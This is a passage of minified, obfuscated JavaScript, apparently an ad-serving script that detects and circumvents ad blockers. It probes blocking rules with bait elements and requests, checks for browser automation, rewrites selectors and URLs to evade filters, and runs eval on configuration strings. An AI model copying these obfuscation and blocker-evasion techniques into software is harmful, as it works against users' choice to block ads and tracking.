)]?","lvw","auto|<svg-length>","History","wrap|none","/ssvast_track/v2","HTMLLinkElement_href","timestamp","gpt-vuukle","HEAD","[<length>|<percentage>|auto]{1,4}","<grid-line> [/ <grid-line>]{0,3}","deep","bidder","Bad syntax","documentFocus","idFilter","indiatimes.com","[[auto|<length-percentage>]{1,2}]#","margin-right","https://consent.up.welt.de",", elapsed: ","tunebat.com","window.parent.document.domain;","pageview","adthrive.com","HTMLAnchorElement_hash","stopPropagation","defineProperty","hostname","rawMessage","checkAtruleDescriptorName","polygon( <fill-rule>? , [<length-percentage> <length-percentage>]# )","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","Combinator is expected","auth","geniee","butt|round|square","baseUrl","no-limit|<integer>","removeProperty","elapsed_time_ms","openx.net","Element_querySelector","none|<shadow-t>#","innerHTML","pub_300x250m","CSSPrimitiveValue","que","cachedResultIsInAdIframe","b3V0cHV0","html","token","<number>|<dimension>|<percentage>|<calc-constant>|( <calc-sum> )","https://c.html-load.com","none|[ex-height|cap-height|ch-width|ic-width|ic-height]? [from-font|<number>]","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","[normal|x-slow|slow|medium|fast|x-fast]||<percentage>","kayzen.io","substr","<visual-box>||<length [0,∞]>","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5",'" is a required argument.',"combinator","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","$chrome_asyncScriptInfo","/bannertext","pagead2.googlesyndication.com","urlRegex","isEmpty","[<integer [0,∞]> <absolute-color-base>]#",".source","safari","azk2WUsodi8mSUNtR0IJNWJ6YT9IY1BfMVcgcVJvQS49Cg==",".get","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","__selenium_unwrapped","NestingSelector","HTMLTableColElement","text-ads","eatDelim","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","<'margin-inline-start'>","createContextualFragment","auto|<integer>{1,3}","gpt-enliple","` structure definition","smartyads.com","zemanta.com","__driver_unwrapped","endsWith","margin-top"," or hex digit","setHTMLUnsafe","syntaxStack","<rectangular-color-space>|<polar-color-space>|<custom-color-space>","XMLHttpRequest_statusText","reserved2Input","localhost|dable\\.io","auto|none|enabled|disabled","auto|use-script|no-change|reset-size|ideographic|alphabetic|hanging|mathematical|central|middle|text-after-edge|text-before-edge","pubexchange.com","document","adblock_circumvent_score","unrulymedia.com","jizsl_","gpt-adapex","<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>","color-mix( <color-interpolation-method> , [<color>&&<percentage [0,100]>?]#{2} )","<'top'>{1,4}","hbwrapper.com","auto|wrap|nowrap","*[id]","13885SqYWRz","playwire.com","Yml4cXJod245emptNTRvMTJmZTBz","normal|stretch|<baseline-position>|<overflow-position>? [<self-position>|left|right]|legacy|legacy&&[left|right|center]","brandmetrics.com","lep.co.uk","edg/","edgios","HTML","[auto|<length-percentage>]{1,2}","data-sdk","condition",'Delim "',"num","Terminate - not allowed running in iframe","adsbygoogle","HTMLIFrameElement_name","finally","scroll|fixed|local","referrer","window.as_location","createSession","Window_open","VENDOR","Percentage","isEncodedUrl","<string> [<integer>|on|off]?","Element_tagName","regexp-test","lvmax","domcontentloaded","false|true","HTMLAnchorElement_search","e|pi|infinity|-infinity|NaN","onWhiteSpace","decodeValues","/getconfig/sodar","inventory_name","https://css-load.com","scanString","as_adblock","enjgioijew","browsiprod.com","[auto|alphabetic|hanging|ideographic]","fromEntries","3rd-party script error","EventTarget","matrix3d( <number>#{16} )","__hooked_preframe","adpushup.com","gpt_","/media/vpaid-display/iframe.html","3rd-party xhr unexpected response","Date","installedModules","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","device-cmyk( <cmyk-component>{4} [/ [<alpha-value>|none]]? )","<counter-style-name>|symbols( )","../","eventStatus","clip-path","<angle>|[[left-side|far-left|left|center-left|center|center-right|right|far-right|right-side]||behind]|leftwards|rightwards","3rd-party xhr abort","dyv1bugovvq1g.cloudfront.net","pluginsArray","[<compound-selector>? <pseudo-compound-selector>*]!","ybar","https://ad-delivery.net/px.gif?ch=1","break","attributionSrc","prevUntil","none|mandatory|proximity","circle( [<shape-radius>]? [at <position>]? )","Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36","[<'animation-range-start'> <'animation-range-end'>?]#","yellowblue.io","[data-ad-name]","Unsupported version: ","port2","none|<transform-list>","textContent","getClickUrl","none|<single-transition-property>#","index","aXp4c29tcWgzcDhidmdhNDl3N2Z5MnRsdWM2ZTVuMDFy",'div[aria-label="Ads"]',"getElementsByClassName","visible","requestBids"];return(a2d=function(){return t})()}(function(t,e){const n=a2s,r=a2d();for(;;)try{if(865284==parseInt(n(1828))/1+parseInt(n(3199))/2+-parseInt(n(2853))/3+parseInt(n(1087))/4*(-parseInt(n(3959))/5)+parseInt(n(600))/6*(parseInt(n(3545))/7)+parseInt(n(2638))/8*(parseInt(n(2974))/9)+-parseInt(n(1212))/10)break;r.push(r.shift())}catch(t){r.push(r.shift())}})(),(()=>{const cG=a2s;var d={8599:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>a});let o="",i=r(3520);try{var s;o=null!==(s=document[r(1873)][r(3151)](r(3969)))&&void 0!==s?s:r(596);const t=document[r(1873)][r(3151)](r(879))||document[r(1873)][r(3151)](r(1711));t&&(i=new URL(t,window[r(2914)][r(2556)])[r(3355)])}catch(t){}const a={version:r(3629),sdkVersion:o,endpoint:i,env:r(3382),debug:!1,sentrySampleRatio:.05}},901:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{EW:()=>u,R0:()=>c,WH:()=>s,qj:()=>a,w4:()=>d,z3:()=>l});var o=n(3351);const i={appendChild:Node[r(2928)][r(1894)],insertBefore:Node[r(2928)][r(684)]};function s(t,e){const n=r;e[n(1413)]?i[n(684)][n(4315)](e[n(683)],t,e[n(1413)]):i[n(1894)][n(4315)](e[n(4285)],t)}function a(t){const e=r;i[e(1894)][e(4315)](document[e(4367)],t)}function c(t){const e=r,n=document[e(3735)](t[e(3251)]);for(const r of t[e(955)]())n[e(1458)](r,t[e(3151)](r));return n[e(4039)]=t[e(4039)],n}function l(){const t=r;try{if(null!=window[t(1360)][t(2348)]&&t(2128)===window[t(1360)][t(2348)][t(2128)][t(2193)])return!0}catch(t){}return!1}const u=async()=>{const t=r;if(!navigator[t(2778)])return!0;try{await o.A[t(3072)]()[t(4218)][t(4315)](window,location[t(2556)])}catch(t){return!0}return!1},d=t=>{const e=r;try{const n=new CSSStyleSheet;n[e(1665)](e(2997));const r=n[e(1762)][0][e(2113)];n[e(1762)][0][e(2113)]=t;const o=n[e(1762)][0][e(2113)];return o===r||o[e(2544)]()===t[e(2544)]()?t:o}catch(e){return t}}},1241:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{FA:()=>b,H4:()=>y,Ki:()=>M,jy:()=>v});var o=n(8486),i=n(7815),s=n(7020),a=n(6),c=n(2751),l=n(4286),u=n(3351),d=n(704);let h,f;const m=r(3764),p=r(4067);let g=0;function w(){const t=r;return![t(2808),t(3113)][t(4054)]((e=>location[t(3875)][t(3936)](e)))&&!window[t(2400)]}function b(){const t=r;return i.A[t(3072)](p)||g[t(1892)]()}async function y(t){const e=r;return e(2218)===i.A[e(3072)](e(3999),!1)||!(!(window[e(2914)][e(830)]+window[e(2914)][e(4318)])[e(546)](e(3255))&&e(2218)!==i.A[e(3072)](e(3255),!1))||(void 0!==h?h:w()&&(0,l.aX)()?(h=!0,x(t)[e(3263)]((t=>{const n=e;let[r,o]=t;h=r,g=o,i.A[n(3456)](p,g[n(1892)]()),(0,l.uD)(r)})),!0):([h,g]=await x(t),i.A[e(3456)](p,g[e(1892)]()),(0,l.uD)(h),h))}async function v(t){const e=r;return e(2218)===i.A[e(3072)](e(3999),!1)||(void 0!==f?f:w()&&![e(2157),e(3113)][e(4054)]((t=>location[e(3875)][e(3936)](t)))&&e(2218)===i.A[e(3072)](m)?(A(t)[e(3263)]((t=>{const n=e;f=t,i.A[n(3456)](m,t[n(1892)]())})),!0):(f=await A(t),i.A[e(3456)](m,f[e(1892)]()),f))}async function x(t){return await async function(){const t=a2s;let e=!1;try{const n=document[t(3735)](t(2883));n[t(1458)]("id",t(804)),document[t(4367)][t(1894)](n),n[t(1458)](t(1615),t(2143));const r=["ad",t(1617),t(804),t(2495),t(3974),t(3372),t(1864),t(2471),t(2934),t(2413),t(3e3),t(3892),t(2625),t(2982),t(4281),t(4330),t(4265),t(3925),t(1246)];for(const i of r){n[t(4141)]=i,await(0,a.c)((t=>setTimeout(t,1)));const r=window[t(3688)](n);if(t(2428)===r[t(1597)]||t(550)===r[t(1390)]){o.A[t(2439)](t(3622)),e=!0;break}}document[t(4367)][t(3163)](n)}catch(e){o.A[t(2439)](t(658)[t(2462)](e))}return e}()?[!0,1]:await async function(){const t=a2s,e=XMLHttpRequest[t(1892)]();return!(!e[t(546)](t(2886))||!e[t(546)](t(785))||(o.A[t(2439)](t(927)),0))}()?[!0,2]:await async function(t){const e=a2s,n=[];if(t)for(const r of t)e(2674)===r[e(969)]&&n[e(2663)]({url:r[e(4105)]});const r=window[e(2914)][e(3875)][e(3936)](e(1960));return r?n[e(2663)]({url:e(3247)}):(n[e(2663)]({url:e(4083),mustIncludeStrings:[e(3974)],mustExcludeStrings:[e(632)]}),s.A[e(4059)]()||n[e(2663)]({url:e(4425),mustIncludeStrings:[e(2787)],mustExcludeStrings:[e(632)]})),(await Promise[e(1203)]([...n[e(1088)]((t=>k(t[e(4105)],t[e(2488)],t[e(1498)]))),r?_():E()]))[e(4054)]((t=>t))}(t)?[!0,3]:[!1,0]}async function A(t){const e=r;return!await async function(t){const e=a2s,n=t[e(4409)]||[],r=await Promise[e(1203)](t[e(4105)][e(1088)]((async r=>{const i=e;try{return await(0,a.c)(((e,o)=>{const i=a2s;if(i(587)===t[i(969)]){const t=new XMLHttpRequest;t[i(1616)](i(3300),(()=>{const r=i;4===t[r(2689)]&&(t[r(3111)]>=200&&t[r(3111)]<300||n[r(546)](t[r(3111)])?e():o())})),t[i(1616)](i(2267),(()=>o())),t[i(2213)](i(3855),r),t[i(3681)]()}else if(i(2133)===t[i(969)])if(s.A[i(622)]())k(r)[i(3263)]((t=>t?o():e()))[i(3654)](o);else{const t=new Image;t[i(1616)](i(3635),(()=>e())),t[i(1616)](i(2267),(()=>o())),t[i(1711)]=r}else if(i(691)===t[i(969)]){const t=document[i(3735)](i(691));t[i(1616)](i(3635),(()=>e())),t[i(1616)](i(2267),(()=>o())),t[i(1711)]=r,document[i(4367)][i(1894)](t)}})),!0}catch(e){return(0,c.I1)()?(o.A[i(2439)](i(2431)[i(2462)](t[i(4105)])),!0):(o.A[i(2439)](i(2111)[i(2462)](t[i(4105)],i(2888))),!1)}})));return r[0]!==r[1]}(null!=t?t:{type:e(2133),url:[e(4026),e(2664)]})}async function k(t){const e=r;let n=arguments[e(934)]>1&&void 0!==arguments[1]?arguments[1]:[],i=arguments[e(934)]>2&&void 0!==arguments[2]?arguments[2]:[];try{const r=await u.A[e(3072)]()[e(4218)][e(4315)](window,t);if(r[e(790)])return!0;if(null===r[e(1633)]&&e(541)===r[e(969)])return!0;if(r[e(3111)]<200||r[e(3111)]>=300)return!0;const o=await r[e(1697)]();if(0===o[e(934)])return!0;if(!n[e(1825)]((t=>o[e(546)](t))))return!0;if(i[e(4054)]((t=>o[e(546)](t))))return!0}catch(n){return(0,c.I1)()?(o.A[e(2439)](e(2109)[e(2462)](t)),!1):(o.A[e(2439)](e(4406)[e(2462)](t,e(2381))),!0)}return!1}async function _(){const t=r,e=document[t(3735)](t(2621)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1615)][o(2900)](o(1494),"0"),e[o(1615)][o(2900)](o(1887),"0"),e[o(1615)][o(2900)](o(1390),o(550)),e[o(1615)][o(2900)](o(2454),o(2428)),document[o(4367)][o(1894)](e);const s=null===(i=d.A[o(3072)](window)[o(1036)][o(3072)][o(4315)](e,window))||void 0===i?void 0:i[o(1155)];if(!s)return n(!1);s[o(3948)][o(2213)](),s[o(3948)][o(807)](o(2451)),s[o(3948)][o(1586)]();const a=s[o(3948)][o(3735)](o(691));a[o(1458)](o(1711),o(3247)),a[o(1616)](o(3635),(()=>n(!1))),a[o(1616)](o(2267),(()=>n(!0))),s[o(3948)][o(4367)][o(1894)](a)}));return e[t(3260)](),n}async function E(){const t=r,e=document[t(3735)](t(2621)),n=await(0,a.c)(((n,r)=>{const o=t;var i;e[o(1615)][o(2900)](o(1494),"0"),e[o(1615)][o(2900)](o(1887),"0"),e[o(1615)][o(2900)](o(1390),o(550)),e[o(1615)][o(2900)](o(2454),o(2428)),document[o(4367)][o(1894)](e);const s=null===(i=d.A[o(3072)](window)[o(1036)][o(3072)][o(4315)](e,window))||void 0===i?void 0:i[o(1155)];if(!s)return n(!0);s[o(3948)][o(2213)](),s[o(3948)][o(807)](o(2451)),s[o(3948)][o(1586)]();const a=s[o(3948)][o(3735)](o(691));a[o(1458)](o(1711),o(4083)),a[o(1616)](o(3635),(()=>{const t=o;try{var e;const r=s[t(3974)];if(!r)return n(!0);if(!(null===(e=Object[t(4476)](r,t(1593)))||void 0===e?void 0:e[t(3456)]))return n(!0);n(!1)}catch(t){return n(!0)}})),a[o(1616)](o(2267),(()=>n(!0))),s[o(3948)][o(4367)][o(1894)](a)}));return e[t(3260)](),n}function M(){const t=r,e=i.A[t(3072)](t(562),!1,t(4246));return!!e&&!!e[t(1522)](",")[4]}},7020:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>o});class o{static[r(2128)](){const t=r;try{if(null!=window[t(1360)][t(2348)]&&t(2128)===window[t(1360)][t(2348)][t(2128)][t(2193)])return!0}catch(t){}return!1}static[r(4059)](){const t=r;try{if(o[t(2128)]())return!1;const e=navigator[t(4354)][t(2544)](),n=[t(3918)];return![t(3621),t(2758),t(3965),t(1506),t(682),t(1855),t(2482),t(2912),t(532),t(1584),t(2922),t(3663),t(3966)][t(4054)]((n=>e[t(546)](n)))&&n[t(4054)]((n=>e[t(546)](n)))}catch(t){}return!1}static[r(726)](){const t=r;try{if(o[t(2128)]())return!1;const e=navigator[t(4354)][t(2544)]();if(e[t(546)](t(3526))||e[t(546)](t(2791)))return!0;const n=[t(532)];return![t(3621),t(2758),t(3965),t(1506),t(682),t(1855),t(2482),t(2912),t(1584),t(2922),t(3663),t(3966)][t(4054)]((n=>e[t(546)](n)))&&n[t(4054)]((n=>e[t(546)](n)))}catch(t){}return!1}static[r(622)](){const t=r;try{const e=navigator[t(4354)][t(2544)]();return e[t(546)](t(4326))&&e[t(546)](t(2021))}catch(t){}return!1}static[r(1959)](){const t=r;try{return navigator[t(4354)][t(2544)]()[t(546)](t(689))}catch(t){}return!1}static[r(1687)](){const t=r;return navigator[t(4354)][t(2544)]()[t(546)](t(2792))}}},7833:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{H$:()=>l,Tq:()=>c,fd:()=>u});var o=n(7815);const i=r(4333),s=6e5,a=()=>{const t=r,e=o.A[t(3072)](i);if(e)try{const n=Date[t(1546)](),r=JSON[t(2901)](atob(e))[t(1910)]((e=>e[t(3853)]+s>n));o.A[t(3456)](i,btoa(JSON[t(4363)](r)))}catch(t){}},c=()=>!window[r(2914)][r(3875)][r(3936)](r(3113)),l=t=>{const e=r;a();const n=o.A[e(3072)](i);if(n)try{const r=JSON[e(2901)](atob(n)),o=Date[e(1546)](),i=r[e(1502)]((n=>n[e(4105)]===t));if(!i||i[e(3853)]+s<o)return;return i[e(564)]}catch(t){return}},u=(t,e)=>{const n=r;a();const s=o.A[n(3072)](i);try{const r=s?JSON[n(2901)](atob(s)):[],a=r[n(495)]((e=>e[n(4105)]===t));-1!==a?(r[a][n(564)]=e,r[a][n(3853)]=Date[n(1546)]()):r[n(2663)]({url:t,timestamp:Date[n(1546)](),blocked:e}),o.A[n(3456)](i,btoa(JSON[n(4363)](r)))}catch(t){}}},1477:(Q,Z,f)=>{"use strict";const Zp=a2s;f.d(Z,{A1:()=>I,AG:()=>b,M5:()=>l,VE:()=>g,VL:()=>c,vR:()=>G,z9:()=>R});var q=f(129),L=f(8599),j=f(704),u=f(896),N=f(6675),t=f(5027),p=f(8486),J=f(7020),z=f(3726),h=f(7833);function R(P){const Z6=a2s,A=null==P?void 0:P[Z6(1088)](((t,e)=>({autoRecovery:t,configIndex:e})))[Z6(1910)]((t=>{const e=Z6;let{autoRecovery:n}=t;return n[e(1366)]}))[Z6(1502)]((m=>{const Z8=Z6;let{autoRecovery:W}=m;if(!W[Z8(1221)])return!0;try{if(eval(W[Z8(1221)][Z8(4144)]))return!0}catch(t){p.A[Z8(2439)](Z8(3411),t)}return!1}));return A}function c(t,e,n){const r=a2s;try{const o=(0,q.Wq)({protectUrlContext:e,url:n,kind:q.MN[r(2404)],endpoint:L.A[r(1184)]}),i=r(3389)[r(2462)](o,'"]');if(!j.A[r(3072)](t)[r(3889)][r(4315)](t[r(3948)][r(4367)],i)){const e=t[r(3948)][r(3735)](r(3128));e[r(1352)]=r(2784),e.as=r(691),j.A[r(3072)](t)[r(3852)][r(3456)][r(4315)](e,o),t[r(3948)][r(4367)][r(1894)](e)}}catch(t){}}const F=[];let e=!1;function b(t,n,r){const o=a2s;F[o(2663)](r),e||(e=!0,function r(){const i=o,s=F[i(1241)]();if(!s)return void(e=!1);const a=t[i(3948)][i(3735)](i(691));a[i(1711)]=(0,q.Wq)({protectUrlContext:n,url:s[i(1711)],kind:q.MN[i(2404)],endpoint:L.A[i(1184)]});for(const{name:t,value:e}of Array[i(2870)](s[i(3395)]))i(1711)!==t&&a[i(1458)](t,e);s[i(4063)]||s[i(925)]?(a[i(1616)](i(3635),(()=>{const t=i;s[t(592)](new Event(t(3635)))})),a[i(1616)](i(2267),(()=>{const t=i,e=new Event(t(2267));e[t(2207)]=!0,s[t(592)](e)})),t[i(3948)][i(4367)][i(1894)](a),r()):(a[i(1616)](i(3635),(()=>{const t=i;s[t(592)](new Event(t(3635))),r()})),a[i(1616)](i(2267),(()=>{const t=i,e=new Event(t(2267));e[t(2207)]=!0,s[t(592)](e),r()})),t[i(3948)][i(4367)][i(1894)](a))}())}async function I(t,e,n){const r=a2s;if(!(0,h.Tq)())return await B(t,e,n);const o=(0,h.H$)(n);if(void 0!==o)return B(t,e,n)[r(3263)]((t=>{(0,h.fd)(n,t)})),o;const i=await B(t,e,n);return(0,h.fd)(n,i),i}async function B(t,e,n){const r=a2s;if(J.A[r(726)]()&&J.A[r(1687)]())return await(0,z.p)(e,n);const o=t[r(3948)][r(3735)](r(3128));o[r(1352)]=r(2784),o.as=r(691),j.A[r(3072)](t)[r(3852)][r(3456)][r(4315)](o,n);const i=new Promise((e=>{const n=r;o[n(1616)](n(3635),(()=>{const r=n;try{t[r(3948)][r(4367)][r(3163)](o)}catch(t){}e(!1)})),o[n(1616)](n(2267),(()=>{const r=n;try{t[r(3948)][r(4367)][r(3163)](o)}catch(t){}e(!0)}))}));return t[r(3948)][r(4367)][r(1894)](o),i}function G(t,e,n){const r=a2s;if(n[r(2556)]&&n[r(607)]instanceof Element&&!n[r(607)][r(4273)]){n[r(607)][r(4273)]=!0;const o=(0,q.Wq)({protectUrlContext:t,url:n[r(2556)],kind:q.MN[r(1984)],endpoint:L.A[r(1184)]}),i=e[r(3948)][r(3735)](r(3128));Array[r(2870)](n[r(607)][r(3395)])[r(1266)]((t=>{const e=r;i[e(1458)](t[e(2193)],t[e(2293)])})),j.A[r(3072)](e)[r(3852)][r(3456)][r(4315)](i,o),i[r(4273)]=!0,n[r(607)][r(2024)](r(2943),i)}}const V=[Zp(4035),Zp(4044),Zp(2591),Zp(3448),Zp(2561),Zp(2068),Zp(2015),Zp(1273),Zp(492),Zp(1725),Zp(2910),Zp(3209)],U=3,O=t=>{const e=Zp;var n;if(e(2428)!==t[e(1615)][e(1597)]||!t[e(1904)][e(546)](e(2633)))return!1;if(t[e(1904)][e(934)]>1e4)return!0;const r=null!==(n=t[e(2113)])&&void 0!==n?n:"";return V[e(1910)]((t=>r[e(546)](t)))[e(934)]>=U},g=(t,e,n)=>{const r=Zp,o=t=>(0,u.Bo)(e,t),i=t=>(0,u.pI)(e,t),s=t=>(0,u.yu)(e,t);try{for(const d of Array[r(2870)](n))if(d instanceof CSSStyleRule){if(!0!==d[r(4273)]){var a;if(!O(d)||null!==(a=e[r(1906)])&&void 0!==a&&a[r(4054)]((t=>{const e=r;var n;return null===(n=d[e(2113)])||void 0===n?void 0:n[e(546)](t)}))){var c,l;const n=(0,N.Qw)({protectUrlContext:t,selector:null!==(c=d[r(2113)])&&void 0!==c?c:"",idFilter:t=>(0,u.Bo)(e,t),attributeFilter:t=>(0,u.yu)(e,t)});d[r(2113)]=null!==(l=d[r(2113)])&&void 0!==l&&l[r(546)](r(1392))?n:""[r(2462)](d[r(2113)],",")[r(2462)](n)}for(let e=0;e<d[r(1615)][r(934)];e++){const n=d[r(1615)][e],a=d[r(1615)][n];r(1388)==typeof a&&a[r(546)](r(3186))&&(d[r(1615)][n]=(0,N.oY)({protectUrlContext:t,value:a,idFilter:o,urlFilter:i,attributeFilter:s}))}}g(t,e,d[r(1762)]),d[r(4273)]=!0}else(d instanceof CSSMediaRule||d instanceof CSSSupportsRule)&&(!0!==d[r(4273)]&&g(t,e,d[r(1762)]),d[r(4273)]=!0)}catch(t){}},l=(e,n,r)=>{const o=Zp;if(!(r instanceof Element))return;const i=j.A[o(3072)](window)[o(3986)][o(3072)][o(4315)](r);if((0,u.ts)(n,i)){const e=j.A[o(3072)](window)[o(3717)][o(3072)][o(4315)](r),n=o(2799)+(0,t.md)(i[o(2544)]()),s=new RegExp("<"[o(2462)](i[o(2544)](),o(1527)),"gi"),a=new RegExp("</"[o(2462)](i[o(2544)](),">"),"gi"),c=e[o(3212)](s,"<"[o(2462)](n,"$1"))[o(3212)](a,"</"[o(2462)](n,">"));j.A[o(3072)](window)[o(3717)][o(3456)][o(4315)](r,c)}const s=j.A[o(3072)](window)[o(1250)][o(3072)][o(4315)](r);(0,u.Bo)(n,s)&&j.A[o(3072)](window)[o(1250)][o(3456)][o(4315)](r,(0,t.md)(s));const a=j.A[o(3072)](window)[o(1077)][o(3072)][o(4315)](r);for(const e of Array[o(2870)](a))(0,u.Bo)(n,e)&&(a[o(1995)]((0,t.md)(e)),a[o(3260)](e));const c=j.A[o(3072)](window)[o(633)][o(3072)][o(4315)](r);for(const e of Array[o(2870)](c))if((0,u.yu)(n,e[o(2193)])){const n=o(2659)+(0,t.md)(e[o(2193)][o(1791)](5)[o(2544)]());j.A[o(3072)](window)[o(1874)][o(4315)](r,n,e[o(2293)]),j.A[o(3072)](window)[o(1650)][o(4315)](r,e[o(2193)])}else(0,u.v5)(n,e[o(2193)],e[o(2293)])&&j.A[o(3072)](window)[o(1874)][o(4315)](r,e[o(2193)],(0,t.md)(e[o(2293)]));if(r instanceof HTMLAnchorElement){const t=j.A[o(3072)](window)[o(663)][o(4315)](r,o(2556));if(t&&!(0,q.EW)(t))try{const i=new URL(t)[o(3875)];(n[o(2012)][o(4054)]((e=>e[o(2046)](t)))||n[o(3214)][o(4054)]((t=>i[o(3936)](t))))&&j.A[o(3072)](window)[o(1874)][o(4315)](r,o(2556),(0,q.Wq)({protectUrlContext:e,url:t,kind:q.MN[o(3557)],endpoint:L.A[o(1184)]}))}catch(t){}}const l=r[o(955)]()[o(1910)]((t=>t[o(546)](o(2001))));l[o(934)]>0&&l[o(1266)]((t=>{r[o(4467)](t)}))}},113:(t,e,n)=>{"use strict";n.d(e,{mM:()=>s});const r=8e3,o=50,i=1;async function s(t,e){const n=a2s,{enableGpp:s=!1}=e||{},a=await function(){const{tcfTimeoutMs:t=r,requireTcString:e=!0}={};return new Promise((async(n,i)=>{const s=a2s;try{var a,c;await function(){const t=a2s;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:r;return new Promise(((n,r)=>{const i=t,s=Date[i(1546)](),a=()=>{const t=i;t(1797)!=typeof window[t(1854)]?Date[t(1546)]()-s>e?r(new Error(t(4211))):setTimeout(a,o):n(window[t(1854)])};a()}))}(t);let l=!1;const u=t=>!(!t||s(1248)!==t[s(4018)]&&s(2566)!==t[s(4018)]||e&&!t[s(2999)]),d=(t,e)=>{const r=s;if(e&&!l&&u(t)){l=!0;try{var o,i;null===(o=(i=window)[r(1854)])||void 0===o||o[r(4315)](i,r(3087),2,(()=>{}),t[r(1420)])}catch{}n(t)}};null===(a=(c=window)[s(1854)])||void 0===a||a[s(4315)](c,s(1616),2,d),setTimeout((()=>{l||i(new Error(s(2132)))}),t)}catch(t){i(t)}}))}();if(!function(t){const e=a2s;var n,r;return!!(null!==(n=null===(r=t[e(4391)])||void 0===r?void 0:r[e(1761)])&&void 0!==n?n:{})[i]}(a))throw new Error(n(3332));let c;if(s)try{c=await function(){const t=n;let e=arguments[t(934)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,s=Date[i(1546)](),a=()=>{const t=i;t(1797)!=typeof window[t(3820)]?Date[t(1546)]()-s>e?r(new Error(t(3549))):setTimeout(a,o):(()=>{const e=t;try{var r,o,i,s;null===(r=(o=window)[e(3820)])||void 0===r||r[e(4315)](o,e(1616),((t,r)=>{const o=e;r&&t&&(o(4134)===t[o(4287)]||o(2435)===t[o(4287)])&&n(t)})),null===(i=(s=window)[e(3820)])||void 0===i||i[e(4315)](s,e(805),((t,r)=>{r&&t&&n({eventName:e(649),data:t})}))}catch{}})()};a()}))}()}catch(t){console[n(2525)](t)}return{result:await Promise[n(2094)](t({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}}},8486:(t,e,n)=>{"use strict";const r=a2s;n.d(e,{A:()=>b});var o,i=n(7359),s=n(129),a=n(3186),c=n(2369),l=n(8599),u=n(7815),d=n(6134),h=n(901),f=n(1241),m=n(4838),p=n(8105);const g=r(1769);var w=function(t){const e=r;return t[t[e(3560)]=0]=e(3560),t[t[e(2835)]=1]=e(2835),t[t[e(1516)]=2]=e(1516),t}(w||{});class b{constructor(t){const e=r;var n=this;let o=arguments[e(934)]>1&&void 0!==arguments[1]?arguments[1]:w[e(1516)],s=arguments[e(934)]>2&&void 0!==arguments[2]?arguments[2]:"",a=arguments[e(934)]>3&&void 0!==arguments[3]?arguments[3]:[];this[e(3143)]=t,this[e(1066)]=o,this[e(3786)]=s,this[e(567)]=a,(0,i.A)(this,e(3261),(function(t){const r=e;for(var o=arguments[r(934)],i=new Array(o>1?o-1:0),s=1;s<o;s++)i[s-1]=arguments[s];return{level:t,timestamp:Date[r(1546)](),inventoryId:n[r(3786)],args:i}})),(0,i.A)(this,e(680),(()=>{const t=e;window[t(1616)](t(1296),(e=>{const n=t;if(e[n(1159)]&&e[n(1159)][n(4386)]===g){if(this[n(1066)]===w[n(2835)])return y({inventoryId:this[n(3786)],...e[n(1159)]});if(this[n(1066)]===w[n(3560)]&&e[n(1159)][n(3786)]){if(n(2439)===e[n(1159)][n(3119)])return b[n(2439)]("["[n(2462)](e[n(1159)][n(3786)],"]"),...e[n(1159)][n(829)]);if(n(2525)===e[n(1159)][n(3119)])return b[n(2525)]("["[n(2462)](e[n(1159)][n(3786)],"]"),...e[n(1159)][n(829)]);if(n(2267)===e[n(1159)][n(3119)])return b[n(2267)](e[n(1159)][n(2267)],"["[n(2462)](e[n(1159)][n(3786)],"]"),...e[n(1159)][n(829)])}}}))})),(0,i.A)(this,e(489),(()=>{const t=e,n=async()=>{const t=a2s;if(t(598)!==window[t(2914)][t(4318)]&&t(2264)!==window[t(2914)][t(4318)])return;window[t(2914)][t(4318)]="";const e=prompt(t(816));if(t(3092)===e)return this[t(567)][t(1266)]((e=>console[t(1745)](...e[t(829)])));if(t(2264)!==e)return;const n=prompt(t(2116)),r=prompt(t(1296)),o=await b[t(2590)](t(1350),null!=n?n:t(3350),null!=r?r:t(3350));alert(t(2864)),window[t(2213)](t(4127)[t(2462)](o))};window[t(1616)](t(1709),n),window[t(3507)](n,3e3)})),o===w[e(3560)]&&this[e(489)](),o!==w[e(3560)]&&o!==w[e(2835)]||this[e(680)]()}static[r(2439)](){const t=r;this[t(1063)]();for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2485)][t(3261)](t(2439),...n);if(this[t(2485)][t(1066)]!==w[t(3560)])return y(i);this[t(2485)][t(567)][t(2663)](i),(l.A[t(2439)]||t(2218)===u.A[t(3072)](t(3686),!1))&&console[t(1745)](...n)}static[r(2525)](){const t=r;this[t(1063)]();for(var e=arguments[t(934)],n=new Array(e),o=0;o<e;o++)n[o]=arguments[o];const i=this[t(2485)][t(3261)](t(2525),...n);if(this[t(2485)][t(1066)]!==w[t(3560)])return y(i);this[t(2485)][t(567)][t(2663)](i),(l.A[t(2439)]||t(2218)===u.A[t(3072)](t(3686),!1))&&console[t(2525)](...n)}static[r(2267)](t){const e=r;this[e(1063)]();for(var n=arguments[e(934)],o=new Array(n>1?n-1:0),i=1;i<n;i++)o[i-1]=arguments[i];const s=this[e(2485)][e(3261)](e(2267),[t,...o]);if(s[e(2267)]=t,this[e(2485)][e(1066)]!==w[e(3560)])return 